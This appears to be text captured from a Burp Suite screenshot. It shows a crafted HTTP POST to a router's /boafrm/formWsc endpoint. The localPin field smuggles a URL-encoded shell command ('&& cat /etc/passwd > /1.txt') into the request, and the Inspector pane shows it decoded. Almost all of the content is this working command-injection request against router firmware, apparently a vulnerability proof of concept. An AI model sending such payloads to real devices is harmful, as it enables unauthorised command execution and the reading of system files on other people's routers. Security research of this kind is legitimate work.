 Burp Suite Professional v2025.1.5 - Temporary Project - Dem0
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
25 × 26 × 27 × 29 × 31 × +
Send Cancel < > Target: Not specified
Request
Pretty Raw Hex \n
1 POST /boafrm/formWsc HTTP/1.1
2 Host: 192.168.1.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 124
9 Origin: http://192.168.1.1
10 Connection: keep-alive
11 Referer: http://192.168.1.1/urlfilter.htm
12 Upgrade-Insecure-Requests: 1
13 Priority: u=4
14
15 targetAPMac=001A2B3C4D5E&targetAPSsid1=3232&submit-url=aaaaaa&localPin
=aaa%20%26%26%20cat%20%2fetc%2fpasswd%20%3e%20%2f1.txt
Search 0 highlights
Response
Inspector
Selection 53 (0x35)
Selected text
aaa%20%26%26%20cat%20%2fetc%2fpasswd
%20%3e%20%2f1.txt
Decoded from: URL encoding
aaa && cat /etc/passwd > /1.txt
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 0
Request headers 12
Inspector
Notes
Ready
Event log (29) All issues (39) Memory: 316.4MB